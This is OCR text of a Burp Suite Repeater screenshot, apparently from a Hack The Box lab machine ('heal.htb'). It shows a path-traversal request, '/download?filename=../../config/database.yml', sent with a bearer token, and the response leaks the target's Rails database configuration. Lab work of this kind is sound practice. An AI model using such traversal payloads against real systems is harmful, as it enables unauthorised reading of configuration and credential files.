 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 Content-Length: 2560
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Origin: http://heal.htb
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,vi;q=0.8,hy;q=0.7
12 Connection: keep-alive
13
14 {
"content":
"\n <!DOCTYPE html>\n <html>\n <head>\n <style>\n bod
y {\n font-family: 'Roboto', sans-serif;\n color: #333;\n
line-height: 1.6;\n background-color: #f9f9f9;\n paddin
g: 20px;\n }\n .resume-container {\n max-width: 900px;\
n margin: 50px auto;\n padding: 40px;\n background-
color: #fff;\n box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);\n bo
rder-radius: 10px;\n }\n h1, h2 {\n color: #007bff;\n
margin-bottom: 20px;\n }\n h1 {\n font-size:
2.5em;\n text-align: center;\n margin-bottom: 40px;\n
}\n h2 {\n font-size: 1.5em;\n margin-top: 40px;\n
}\n .section {\n margin-bottom: 30px;\n }\n
Search 0 highlights
Response
Pretty Raw Hex Render \n
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 # gem install sqlite3
25 #
26 # Ensure the SQLite 3 gem is defined in your Gemfile
27 # gem "sqlite3"
28 #
29 default: &default
30 adapter: sqlite3
31 pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32 timeout: 5000
33
34 development:
35 <<: *default
36 database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42 <<: *default
43 database: storage/test.sqlite3
44
45 production:
46 <<: *default
47 database: storage/development.sqlite3
48
Search 0 highlights
Inspector
Selection 57 (0x39)
Selected text
GET /download?filename=../../config/
database.yml HTTP/1.1
Decoded from: Select
GET /download?filename=../../config/
database.yml HTTP/1.1
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 11
Response headers 20
Inspector
Notes
Done 1,397 bytes | 1,047 millis
Event log (8) All issues Memory: 166.4MB
EN 03:06
10 Feb 2025